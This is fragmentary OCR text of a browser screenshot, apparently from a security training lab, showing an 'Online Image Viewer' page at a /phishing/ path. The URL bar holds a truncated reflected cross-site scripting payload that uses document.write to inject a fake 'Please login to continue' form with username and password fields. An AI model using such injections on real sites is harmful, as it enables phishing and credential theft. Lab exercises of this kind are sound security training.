 Online Image Viewer — Mozilla Firefox
Online Image Viewer
10.129.120.157/phishing/index.php?url='><script>document.write('<h3>Please+login+to+
php
UD
S
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
Online Image Viewer
Please login to continue
Username Password Login